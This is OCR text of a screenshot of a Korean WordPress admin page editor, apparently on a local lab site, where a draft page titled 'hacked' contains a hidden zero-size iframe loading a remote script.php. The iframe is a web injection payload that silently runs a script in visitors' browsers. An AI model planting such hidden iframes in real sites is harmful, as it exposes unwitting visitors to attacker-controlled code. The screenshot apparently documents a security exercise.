 컴잘알
ASCII to text converter -
localhost / localhost / a
새 페이지 추가 ‹ ayudan
WooKyu
안전하지 않음 | swk.com/wp-admin/post-new.php?post_type=page
css
앱 Software Info Shopping 금오공대 Bookmarks 새 탭 네이버 :: 나의 경쟁 Facebook GitHub
ayudante 2 0 새로 추가 UpdraftPlus
안녕하세요. swk3169님
알림판
글
미디어
페이지
모든 페이지
새 페이지 추가
댓글
외모
플러그인 1
사용자
도구
설정
메뉴 축소
화면 옵션 ▼
도움말 ▼
새 페이지 추가
hacked
고유주소: http://swk.com/hacked/ 편집
미디어 추가
비주얼
텍스트
b i link b-quote del ins img ul ol li code more 태그 닫기
<iframe src="http://swk.com/script.php?s=b"
width=0 height=0 frameborder="0"></iframe>
글자수 : 0
12:48:02 오전에 임시 저장됨.
공개하기
임시 글로 저장하기
미리보기
상태: 임시 글 편집
가시성: 공개 편집
즉시 공개 편집
휴지통으로 이동
공개하기
페이지 속성
상위
(상위 없음)
템플릿
기본 템플릿
순서
0
도움이 필요하세요? 화면 제목 위의 도움말
탭을 사용하세요.
특성 이미지
오전 12:49
2018-05-01